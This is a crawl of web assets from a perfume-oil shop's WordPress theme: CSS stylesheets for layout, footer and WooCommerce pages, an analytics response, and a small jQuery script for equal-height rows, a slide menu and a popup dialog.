.grey-bg .btn-shop-now {
    background-color: #c60008;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .side-nav {
    background-color: #fff;
}

.grey-bg .side-nav>li {
    border-bottom: 3px solid #f0f0f0;
}

.grey-bg .side-nav>li>a {
    color: #476170;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    padding-left: 55px;
    text-transform: uppercase;
/*    padding-left: 30px;*/
    border: 15px solid transparent;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .side-nav>li>a:hover {
    background-color: #91c672;
}

.grey-bg .menu-item-50>a {
    background-image: url(../images/icon-men.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-51>a {
    background-image: url(../images/icon-women.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-47>a {
    background-image: url(../images/icon-freshener.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-48>a {
    background-image: url(../images/icon-burning-oil.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-49>a {
    background-image: url(../images/icon-essential-oil.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .panel-info {
    border: 0;
}

.grey-bg .panel-info>.panel-heading {
    color: #fff;
    border-color: transparent;
    background-color: #333;
    border-top: 25px solid #f0f0f0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .special-txt {
    margin-bottom: 0;
}

.grey-bg .product-special {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #19394c;
    margin-top: 10px;
}

.grey-bg .price-sale {
    color: #a9a9a9;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 17px;
    margin-right: 5px;
}

.grey-bg .special-price {
    color: #7faac3;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 17px;
}

.grey-bg .special-img {
    padding-bottom: 10px;
    padding-top: 10px;
}

.grey-bg .grey-line {
    border-bottom: 3px solid #f0f0f0;
}

.grey-bg .wholesale-bg {
    background-image: url(../images/wholesale.jpg);
    background-size:cover;
	background-position:center;
    margin-top: 30px;
	min-height:245px;
}

.grey-bg .wholesale-bg .wholesale-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    font-size: 1.5rem;
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.grey-bg .wholesale-bg .wholesale-txt {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    padding-top: 10px;
}

.grey-bg .retail-bg {
    background-image: url(../images/retail.jpg);
    background-size:cover;
	background-position:center;
    margin-top: 30px;
	min-height:245px;
}

.grey-bg .retail-bg .wholesale-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    font-size: 1.5rem;
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.grey-bg .retail-bg .wholesale-txt {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    padding-top: 10px;
    padding-bottom: 20px;
}

.grey-bg .index-caro-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .index-products {
    border: 10px solid #fff;
}

.grey-bg .product-names {
    color: #00253e;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
  	background-color: white;
  	margin-bottom: 0;
}
.grey-bg .product-names a{
    color: #00253e;
}
.grey-bg .price-tag {
    padding-bottom: 15px;
    background-color: white;
    padding: 10px;
    margin-top: 0;
}

.grey-bg .price-tag .product-prices {
    color: #10618f;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 16px;
}

.grey-bg .price-tag .ratings {
    margin-left: 12px;
    margin-right: 12px;
}

.grey-bg .index-hr {
    border-top: 2px solid #fff;
    margin-top: 0;
}

.grey-bg .hr-second {
    margin-top: 0;
    margin-bottom: 0;
    border-top: 2px solid #005688;
    position: relative;
    top: -21.5px;
}

.grey-bg .index-caro-title-1 {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    margin-top: 35px;
}

.left-con {
    margin-top: -50px;
    left: 86%;
    top: 0;
}

.right-con {
    margin-top: -50px;
    left: 86%;
    top: 0;
}

.footer-bg-1 {
    background-color: #005688;
}

.footer-bg-1 .footer-about {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
}

.footer-bg-1 .about-txt {
    font-weight: 300;
    margin-bottom: 50px;
    color: #fff;
}

.footer-bg-1 .footer-logo {
    margin-top: 15px;
    margin-bottom: 5px;
}

.footer-bg-1 .sign-up {
    font-weight: 300;
    color: #fff;
    margin-bottom: 10px;
}

.footer-bg-1 .join-now {
    background-color: #91c672;
    border: 0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.footer-bg-1 .join-now:hover {
    background-color: #19394c;
}

.footer-bg-1 .join-now-1 {
    background-color: #91c672;
    border: 0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    padding-left: 22px;
    padding-right: 22px;
    padding-top: 10px;
    padding-bottom: 10px;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.footer-bg-1 .join-now-1:hover {
    background-color: #19394c;
}

.footer-bg-1 .social-footer {
    margin-top: 20px;
    margin-right: 5px;
}

.footer-bg-1 .secure-pay {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    margin-left: 15px;
    margin-top: 40px;
}

.footer-bg-1 .footer-paypal {
    margin-bottom: 10px;
}

.footer-bg-2 {
    background-color: #00253e;
}

.footer-bg-2 .footer-nav {
    margin-top: 14px;
}

.footer-bg-2 .footer-nav>li>a {
    font-size: 11px;
    color: #fff;
    transition: all .7s ease;
    -webkit-transition: all .7s ease;
}

.footer-bg-2 .footer-nav>li>a:hover {
    color: #91c672;
}

.footer-bg-2 .footer-nav>li {
    border-right: 1px solid #fff;
}

.footer-bg-2 .footer-nav>li:last-child {
    border-right: 1px solid transparent;
}

.footer-bg-2 .copyrighted {
    font-size: 11px;
    color: #fff;
    margin-top: 7px;
}

/*woocommerce custom styles*/

.product-content .page-title{
  font-size:24px!important;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count {
  margin-right: 3rem !important;
  margin-top: -3.5rem !important;
 }

.products-per-page{
  margin-top: -3.5rem !important;
}

@media (max-width: 768px)
{
   .products-per-page{
    	margin-top:0!important;
    	margin-right: 1rem !important;
    }
    .woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count {
    margin-right: 1rem !important;
    margin-top: 0rem !important;
   }
}
.woocommerce-ordering label{
  display: inline-block;
  max-width: 100%;
  margin-top: 8px;
  font-weight: normal;
}
.products-per-page:before {
   content: "Display: ";
}
.woocommerce-ordering .orderby{
  border-color: white;
  padding: 7px 0;
}
.products-per-page .wppp-select{
  border-color: white;
  padding: 7px 0;
  width: 12rem;
}
.products-per-page .wppp-select option{
  text-align:center!important;
}
.woocommerce #content nav.woocommerce-pagination, .woocommerce nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination {
	text-align: right !important;
}

.pagination-style .woocommerce-result-count{
  margin-right: 10rem !important;
	margin-top: 1rem !important;
 }
.next page-numbers a{
  display:none !important;
}
.screen-reader-text{
  display:none;
}
#yith-ajaxsearchform{
  text-align:center;
  margin-top:10px;
}
#yith-searchsubmit{
  background-color: #91c672;
  border:4px solid #91c672;
  color: #fff;
}
#yith-s{
  padding: 5px;
  border:none;
}
.yith-ajaxsearchform-container
{
 padding-bottom: 12px;
}
.hr-third{
  margin-top: 0;
  margin-bottom: 0;
  border-top: 2px solid #005688;
  position: relative;
  top: 14.5px;
  width: 38%;
  margin-left: -0px;
}
@media(max-width: 600px){
  .hr-third{
    border:none;
 }
}
.sgo-num{
  padding-right:5%;
  }

--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/style.css
body_size: 5566
content:
/*
Theme Name: Custom A Design Default Custom theme
Theme URI: http://wordpress.org/themes/twentyfourteen
Author: CAD UI UX
Author URI: http://customadesign.com/
Description: This is the default theme for this website developed by Custom A Design, copyright 2014
*/

/**new css*/
.panel-body .row.grey-line:first-child {
    display: none;
}

.wp-block-yith-search-block .ywcas-classic-search.ywcas-small{
    margin-top:18px;
}

.sec-nav>li>a{
    padding-top:23px;
    padding-bottom:23px;
}

#yith-searchsubmit,
#yith-s{
    position:relative;
    top:8px;
}

@media only screen and (min-width:481px) and (max-width:991px){
   .footer-bg-2 .container.full{
       display:flex;
   }
   
   .footer-bg-2 .col-lg-6{
       width:50% !important;
   }
}

@media only screen and (min-width:1025px) and (max-width:1199px){
    .social-group i.fa, .cart-header .fa-shopping-cart{
        font-size: 20px !important;
        width: 35px !important;
        height: 35px !important;
    } 
}


@media only screen and (max-width:991px){
    .wp-block-yith-search-block .ywcas-classic-search.ywcas-small{
        padding-bottom:10px;
    }
    
    .header-contacts.social{
        padding-bottom:20px;
    }
}

@media only screen and (max-width:767px){
    #wprmenu_bar div.hamburger{
        padding-right:20px;
    }
}

@media only screen and (min-width:598px) and (max-width:598px){
    .sticky{
        top:0px !important;
    }
}

@media only screen and (min-width:369px) and (max-width:597px){
     .sticky{
        top:-30px !important;
    }
}

@media only screen and (max-width:480px){
    #wprmenu_bar div.hamburger{
        padding-right:10px !important;
    }
    .footer-bg-2 .col-lg-6.col-md-6.text-center.copy,
    .footer-bg-2 .copyrighted{
        text-align:center !important;
    }
}

@media only screen and (max-width:368px){
     .sticky{
        top:-60px !important;
    }
}

/*** START Conflict ***/
.blockUI.blockOverlay {
    display: none !important;
}
.fancybox-opened {
	top: 15% !important;
}
/*** END Conflict ***/

body{
	margin: 0 !important;
}
.box{
	background-color:white;
	padding:1rem;
	margin-bottom:2rem;
}
.button-retail, .button-wholesale{
	width: 300px;
	margin: 50px;
}
.button-to-prod-cat{
	background-color: #91C672;
	width: 31%;
	height: 75px;
	padding-left: 10px;
	padding-top: 2px;
	color:white;
}
.term-description{
	padding: 0 0 30px 0;
}
.product-category{
	width: 200px;
	height: 260px;
	padding: 10px 10px;
	background: #fff;
	margin: 20px 20px;
	display: inline-flex;
	list-style: none;

}
.product-category h3{
	font-size: 17px;
}
.product-category img{
	height: 150px !important;
}
.count{
	display: none;
}

.best-seller {
	padding: 0 15px;
	width: 20%;
	float: left;
}

.best-seller .attachment-featured-product {
	height: 125px;
	width: 114px;
	
	object-position: center;
}

.best-seller img {
	margin-bottom: 10px;
}
.product-home .box{
	height: 180px;
}
.product-home .box a{
	font-size: 12px;
}
li#menu-item-48, li#menu-item-49 {
	display: none;
}
.pad-ra{
	margin-top: -24px;
}
.pad-ra p{
	text-align: center;
	font-weight: 700;
	font-size: 18px;
}
#myCarousel .carousel-control.right {
	right: -23px !important;
}
#myCarousel .carousel-control.left {
	left:-23px !important
}
div#myCarousel .item img {
	width: 100%;
	height: 450px;
}
footer .copy p, footer .copy img {
	display: inline
}
.header-contacts .sign-up, .header-contacts .cart-img, .header-contacts .your-cart {
	margin-right: 0 !important
}
.header-contacts.social li {
	padding-left:0;
	padding-right: 0
}
html, body{
	overflow-x:hidden !important
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
	width: 30% !important;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td {
	text-align: right;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	width: 100%;
}
.header-contact {
	padding: 5px;
	margin: 0;
	text-align: right;
	padding-right: 0;
}

.home-logo {
	width: 100%;
}

.sgo-num {
	padding-top: 40px;
}

a.cart-img {
	display: inline-block;
}
span.your-cart {
	position: absolute;
	padding-top: 10px;
	padding-left: 10px;
}

body.woocommerce-page form.form-wppp-select.products-per-page {
	float: left!important;
}

body.woocommerce-page .products-per-page .wppp-select {
	width: 175px;;
}
body.archive .product-content .page-title {
	padding-bottom: 35px!important;
}

body section .black-bg .header-nav>li>a {
	padding-left: 5px;
	padding-right: 5px;
}

#mynav #yith-ajaxsearchform {
	text-align: right;
}

.header-contacts.social {
	text-align: right;
}

/* 4 6 2017 */
.woocommerce div.product {
	display: inline-block;
}

div#myCarousel .item img {
    object-fit: cover;
}
div#reviews {
    padding: 15px;
}
.post > h2 {
    padding-left: 30px;
}


/* RESPONSIVENESS */

@media (min-width:1024px){
	#boxes .window{
		top: 350px !important;
	}
}

@media (max-width: 1199px){
	
	.container.full {
		width: 100% !important;
		padding-left: 0;
		padding-right: 0
	}
	.row.marg,.grey-bg .grey-line,.row.product-home {
		margin-left:0;
		margin-right:0
	}

     .sgo-num a span {
        font-size: 16px !important;
    }
    .header-contacts .social-header {
            width: 30px;
    }
    span.your-cart {
        font-size: 14px;
	}
	
}
@media (max-width:1024px){
    form#yith-ajaxsearchform > div{
        display:flex;
        align-items:center;
        justify-content:center;
    }
    
	#myCarousel .carousel-control.left {
		left: -13px !important;
	}
	.header-contacts.social li {
		width: 3em;
	}
	#boxes .window{
		width: 90%;
		top: 500px !important;
	}
}

@media (max-width: 991px){
	#boxes .window {
		top: 400px !important;
	}
	.button-retail, .button-wholesale {
        margin: 50px 0;
    }
	.black-bg .header-title {
		text-align: center !important;
	}
	.navigation ul {
		float: none !important;
		text-align: center !important
	}
	.navigation ul li {
		float: none !important;
		width: 1% !important;
		display: table-cell;
	}
	.sgo-num {
		padding-right: 0 !important;
	}
	.grey-bg .side-nav {
		width: 50% !important;
		margin: 0 auto 20px !important;
	}
	#myCarousel .item img {
		width: 100%;
		height: 530px !important
	}
	#myCarousel .carousel-control.left {
		left: -38px !important;
	}
	.header-contacts {
		margin-top: 5px !important
	}
	#myCarousel .carousel-control.right {
		right: -6px !important;
	}
	div#myCarousel .item .row {
		margin-left:0 !important;
		margin-right:0 !important
	}
	.best-seller {
		width:33.33% !important;
	}
	.product-home .box {
		height: auto !important;
	}
	.grey-bg .grey-line {
		border-bottom: 5px solid #f0f0f0 !important;
		margin: 15px 0 !important;
		padding-bottom: 10px !important;
	}
	.footer-bg-1 .footer-about,.footer-bg-1 .about-txt {
		text-align:center !important;
	}
	.row.product-home h3 {
		text-align:center !important
	}
	.header-contact {
	    text-align: center;
	}
	.header-contacts {
	    text-align: center;
	}
	span.leThis {
        margin-left: -200px;
    }
    .sgo-num {
        padding-top: 0;
        text-align: center;
    }
    .header-contacts.social {
        text-align: center;
    }
    ul#menu-navi-menu {
        float: none !important;
        text-align: center !important;
    }
    ul#menu-navi-menu > li {
        float: none !important;
        display: inline-block !important;
    }
    #mynav #yith-ajaxsearchform {
        text-align: center;
    }
}


@media (max-width:768px){
	.header-contact, .header-contacts, .header-contacts.social {
		text-align: center;
	}
	span.leThis a, span.leThis span {
		display: inline-block;
		vertical-align: top;
	}
	span.your-cart {
		position: initial;
	}
	section#mynav ul.nav {
		float: none;
		display: table;
		margin: auto;
	}
	.yith-ajaxsearchform-container form div {
		display: table;
		margin: auto;
	}
	#myCarousel .carousel-control.left {
		left: -24px !important;
	}
	#myCarousel .carousel-control.right {
		margin-right:-20px !important
	}
	.grey-bg .grey-line {
		width: 49%;
		display: inline-block;
	}
	div.products {
		text-align: center;
	}
	span.leThis {
	    margin-left: 0;
	}
}

@media (max-width:767px){
    form#yith-ajaxsearchform > div{
        display:flex;
        align-items:center;
        justify-content:center;
    }
    
    .sec-nav>li>a{
        padding-bottom:0px;
        padding-top:10px;
    }
    
	/*.best-seller {*/
	/*	width:100% !important*/
	/*}*/
	.button-retail, .button-wholesale {
        margin: 15px 0;
    }
	.row.product-home {
        text-align: center;
    }
    .best-seller {
        padding: 0 15px;
        width: 49% !important;
        float: none;
        display: inline-block;
        vertical-align: top;
    }
	.row.product-home h3 {
		white-space:normal !important
	}
	.navigation ul li {
		float: left!important;
		width: 100% !important;
		display: block !important;
		text-align: right !important;
	}

}
@media (max-width: 736px) {
	.grey-bg .grey-line {
		width: 100%;
		display: block;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
		width: 100% !important;
	}
	#boxes .window {
		top: 300px !important;
	}
}
@media (max-width: 568px) {
	.grey-bg .side-nav {
		width: 100% !important;
	}
}
@media (max-width: 480px){
	#boxes .window {
		top: 200px !important;
	}	
	form.woocommerce-ordering {
		float: left !important;
		padding: 4px;
	}
}
@media (max-width: 414px) {
    .button-retail, .button-wholesale {
        width: 100%;
    }
    .entry .col-md-4 img {
        width: 100%;
	}
	
}
@media (max-width: 320px) {
	div.ginput_recaptcha {
		transform-origin: top left;
		transform: scale(.85);
	}
}
small.woocommerce-price-suffix{
	margin-right: 15px;
}

.fancybox-stage a {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
}

#mask {
	position: absolute;
	left:0;
	top:0;
	right: 0;
    bottom: 0;
	z-index:9000;
	background-color:#26262c;
	display:none;
	height: auto !important;
	width: 100% !important;
}  
#boxes .window {
	position:absolute;
	left: 50% !important;
	display:none;
	z-index:9999;
	border-radius: 5px;
	transform: translate(-50% , -50%);
}
#boxes #dialog {
	height:auto;
	padding: 10px 10px 10px 10px;
	background-color:#ffffff;
	font-size: 15pt;
}

div#san img {
    width: 100%;
}

a.close {
	position: absolute;
	right: 9px;
	background: #000;
	opacity: 1;
	color: #fff;
	border-radius: 50%;
	padding: 0px 2px;
}
.social-group.footer{
    margin-top: 20px;
}
.social-group i.fa,
.cart-header .fa-shopping-cart{
    background-color: #00253e;
    color: #fff;
    font-size: 30px;
    padding: 7px 0;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    vertical-align: middle;
    margin-right: 5px;
    transition: ease .3s;
    text-align: center;
}
.social-group a:hover i.fa{
    background-color: #91c672;
    transition: ease .3s;
}
.social-group.header-contacts i.fa,
.cart-header a:hover .fa-shopping-cart{
    background-color: #005688;
    transition: ease .3s;
}
.cart-header .fa-shopping-cart{
    background-color: #91c672;
    color: #fff;
}
.serv-img{
    background-repeat: no-repeat !important;
    background-size: contain !important;
}
.serv-img.cover{
    background-size: cover !important;
}
.prod-img.serv-img{
    width: 126px;
    height: 126px;
}
.prod-img.serv-img.special{
    width: 90px;
    background-position: center;
    padding: 10px 0;
}

.page #boxes,
.product-template-default #boxes,
.woocommerce #boxes,
.price-tag > a.product-prices,
#boxes .products>div center,
#boxes .woocommerce hr{
    display: none !important;
}

#boxes .products {
    margin: 0;
}

#boxes .products > div {
    width: 100%;
}

#boxes a.add_to_cart_button {
    position: relative;
    background: #91c672;
    color: #fff !important;
    padding: 13px;
}

#boxes a.add_to_cart_button:after {
    content: "Add to Cart";
}

#boxes div.products .product img{
	border-bottom: unset;
}

.product_cat-men-cologne-oils img {
    height: 252px !important;
}

/* 2 2 2019 */
.page-id-79 .post>h2 {
	padding-left: 0;
}

.woocommerce form.login {
	border: none !important;
	max-width: 400px;
	width: 100%;
	margin-left: auto !important;
	margin-right: auto !important;
}


.woocommerce form.login input,
.woocommerce .lost_reset_password input.input-text {
	/* height: 34px; */
	font-size: 14px;
	line-height: 1.42857143;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	color: #555;
	border: 1px solid #ccc;
	border-radius: 4px;
	background-color: #fff;
	background-image: none;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}



.woocommerce form.login .button,
.woocommerce .lost_reset_password input.button {
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	display: inline-block;
	margin-bottom: 0;
	padding: 6px 12px;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	color: #fff;
	border: 1px solid transparent;
	border-color: #83bf60;
	border-radius: 4px;
	background-color: #91c672;
	background-image: none;
}


.woocommerce form.login .button:hover,
.woocommerce .lost_reset_password input.button:hover {
	color: #fff;
	border-color: #64a041;
	background-color: #75b74e;
}
	

.woocommerce form.login input#rememberme {
	width: auto;
	display: inline-block;
	height: 11px;
	margin-right: 5px;
}

label[for=rememberme] {
	margin-top: 15px !important;

	display: flex !important;
	align-items: center;
	line-height: normal !important;
}

.page-id-187 .woocommerce > h2 {
	display: none;
}

.cart_item .product-price del {
	display: none;
}

.woo-discount-rules-cart-strikeout-con del {
	display: inline-block !important;
}

/* July 29 2019 */
div.products .product img {
    display: none !important;
}

.woocommerce div.product p {
    margin-bottom: 0;
}

.grey-bg .price-tag {
	padding: 0;
}

.pad-ra p {
	text-align: left !important;
}

.pad-ra .special-price {
	font-weight: bold;
}

.prod-img.serv-img {
	display: none !important;
}

.product-home .box {
	height: auto;
}

.product-home .row {
    display: flex;
    align-items: flex-start;
	flex-wrap: wrap;
}

.product-home .box {
	height: 100%;
}

.product-home .row h3 {
	width: 100%;
}

.best-seller {
	float: none;
	width: 33.33%;
}

.best-seller p {
	margin-bottom: 0;
	text-align: left;
}

#menu-index-navi-menu a {
    background-image: none !important;
    padding-left: 0 !important;
    padding-right: initial;
    text-align: left;
}

@media (max-width: 480px) {
	.best-seller {
		float: none;
		width: 100% !important;
	}
}


.woocommerce .product .cart button[type=submit] img {
    height: auto !important;
}

.products-per-page, .woocommerce .woocommerce-ordering {
    margin-top: 0 !important;
}

#boxes .add_to_cart_inline {
	text-align: center;
}

#boxes .add_to_cart_inline .amount, #boxes .add_to_cart_inline .woocommerce-price-suffix {
    display: none;
}

/* May 26, 2022 */
/**
Back to Top
*/

#back-to-top {
    display: table;
    position: fixed;
    bottom: 40px;
    right: 40px;
    z-index: 1;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    background: #91c672;
    text-align: center;
    color: #fff;
    text-decoration: none;
    -webkit-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out;
    opacity: 0;
}
#back-to-top:hover {
    -webkit-filter: contrast(200%);
            filter: contrast(200%);
}
#back-to-top.show {
    opacity: 1;
}
#back-to-top .wrapper {
    padding-top: 10px;
}
#back-to-top.fade-out {
    opacity: 1;
}


.sticky {
	z-index: 1;
	position: fixed;
	top: 0;
	width: 100%;
}

.col-lg-6.col-md-6.sgo-num.text-center a span:hover {
    color: #91c672 !important;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.grey-bg .btn-shop-now:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.btn-danger:hover {
    border-color: #91c672;
    -webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.row.product-home .box:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.footer-bg-1 .join-now-1 {
    margin-top: 15px;
}

p.customadesign {
    color: #fff;
}

.col-lg-6.col-md-6.text-center.copy {
    text-align: end;
}

.footer-bg-2 {
    padding: 15px 0;
}

.products.row .box:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

a.checkout-button.button.alt.wc-forward, button#place_order {
    color: #fff;
    border-color: #4cae4c;
    background-color: #5cb85c;
}

a.checkout-button.button.alt.wc-forward:hover, button#place_order:hover {
    border-color: #4cae4c;
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1076345718&t=pageview&_s=1&dl=https%3A%2F%2Fsmellgoodoil.com%2Fproduct%2Fjimmy-choo-ice-m-type-2%2F&ul=en-us%40posix&dt=JC%20Ice%20(m)%20type%20-%20Smell%20Good%20Oil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=558289198&gjid=522518524&cid=140337724.1769590987&tid=UA-57858710-1&_gid=1930053692.1769590987&_r=1&_slc=1&z=802078298
body_size: -451
content:
2,cG-8J7EPT1FLQ

--- FILE ---
content_type: application/javascript
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/theme.js
body_size: 1010
content:
jQuery( 'document' ).ready(function($) {

$.fn.eqHeights = function(options) {

    var defaults = {
        child: false,
        parentSelector: null
    };
    var options = $.extend(defaults, options);

    var el = $(this);
    if (el.length > 0 && !el.data('eqHeights')) {
        $(window).bind('resize.eqHeights', function() {
            el.eqHeights();
        });
        el.data('eqHeights', true);
    }

    if (options.child && options.child.length > 0) {
        var elmtns = $(options.child, this);
    } else {
        var elmtns = $(this).children();
    }

    var prevTop = 0;
    var max_height = 0;
    var elements = [];
    var parentEl;
    elmtns.height('auto').each(function() {

        if (options.parentSelector && parentEl !== $(this).parents(options.parentSelector).get(0)) {
            $(elements).height(max_height);
            max_height = 0;
            prevTop = 0;
            elements = [];
            parentEl = $(this).parents(options.parentSelector).get(0);
        }

        var thisTop = this.offsetTop;

        if (prevTop > 0 && prevTop != thisTop) {
            $(elements).height(max_height);
            max_height = $(this).height();
            elements = [];
        }
        max_height = Math.max(max_height, $(this).height());

        prevTop = this.offsetTop;
        elements.push(this);
    });

    $(elements).height(max_height);
};

// run on load so it gets the size:
// can't have the same pattern for some reason or it scans the page and makes all the same height. Each row should be separate but it doesn't work that way.
$(window).load(function() {

    $('[class*="eq-"]').eqHeights({
        parentSelector: '.equal '
    });

});
(function($){

  $.fn.slideMenu = function() {
    var target = $(this).attr('data-target');
    var direction = $(this).attr('data-direction');
    var body = '#page-wrap';

    $(target).addClass(direction);
    $(this).addClass(direction);
    $(body).addClass(direction);

	$(this).click( function() {
    	$(target).toggleClass('move');
    	$(body).toggleClass('move');
    	return false;
	});
  }
})(jQuery);

var id = '#dialog';
var maskHeight = $(document).height();
var maskWidth = $(window).width();

    $('.home #mask').css({'width':maskWidth,'height':maskHeight}); 
    $('.home #mask').fadeIn(500); 
    $('.home #mask').fadeTo("slow",0.9); 
        var winH = $(window).height();
        var winW = $(window).width();
        $(id).css('top',  winH/2-$(id).height()/2);
    $(id).css('left', winW/2-$(id).width()/2);
    $(id).fadeIn(2000);  

    $('.window .close').click(function (e) {
        e.preventDefault();
            $('.home #mask').hide();
            $('.window').hide();
    });  
    
    $('.home #mask').click(function () {
        $(this).hide();
        $('.window').hide();
    });  
       
    jQuery(".product_cat-wholesale-womens-perfume-oils .images img:first-child , .product_cat-womens-perfume-oil .images img:first-child , .term-womens-perfume-oil .box img").attr("src","http://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-orchid-and-perfume-bottle-26930636_720.jpg");
    jQuery(".product_cat-wholesale-men-cologne-oils .images img:first-child , .product_cat-men-cologne-oils .images img:first-child , .term-men-cologne-oils .box img").attr("src","http://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg");
    

});